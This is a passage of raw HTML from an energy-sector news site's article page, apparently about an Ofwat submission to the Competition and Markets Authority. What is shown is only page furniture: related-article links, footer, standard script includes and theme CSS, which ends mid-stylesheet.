                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/e-on-allies-with-octopus-energy-in-a-uk-retail-business-overhaul/">E.ON allies with Octopus Energy in a UK retail business overhaul</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/robin-hood-energy-posts-23-1m-losses/">&#8216;Very disappointing results&#8217; as Robin Hood Energy posts £23.1m losses</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-03-25T07:30:57+00:00"><meta itemprop="dateModified" content="2020-03-24T09:15:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Ofwat makes submission to Competition and Markets Authority following company appeals"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_697d434a21da4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697d434a21da4" ><script>var block_td_uid_8_697d434a21da4 = new tdBlock();
block_td_uid_8_697d434a21da4.id = "td_uid_8_697d434a21da4";
block_td_uid_8_697d434a21da4.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_697d434a21da4_rand","td_column_number":3,"live_filter_cur_post_id":4484,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697d434a21da4_rand","tdc_css_class_style":"td_uid_8_697d434a21da4_rand_style"}';
block_td_uid_8_697d434a21da4.td_column_number = "3";
block_td_uid_8_697d434a21da4.block_type = "td_block_related_posts";
block_td_uid_8_697d434a21da4.post_count = "6";
block_td_uid_8_697d434a21da4.found_posts = "1678";
block_td_uid_8_697d434a21da4.header_color = "";
block_td_uid_8_697d434a21da4.ajax_pagination_infinite_stop = "";
block_td_uid_8_697d434a21da4.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_697d434a21da4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_697d434a249af" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_697d434a21da4" href="#">RELATED ARTICLES</a><a id="td_uid_10_697d434a249b6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_697d434a21da4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_697d434a21da4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697d434a21da4" data-td_block_id="td_uid_8_697d434a21da4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697d434a21da4" data-td_block_id="td_uid_8_697d434a21da4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#81e9e4ededeec1f5e9e4e8e2eeefafeef3e6aff4ea"><span class="__cf_email__" data-cfemail="2c44494040436c584449454f434202435e4b025947">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697d434a28811
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
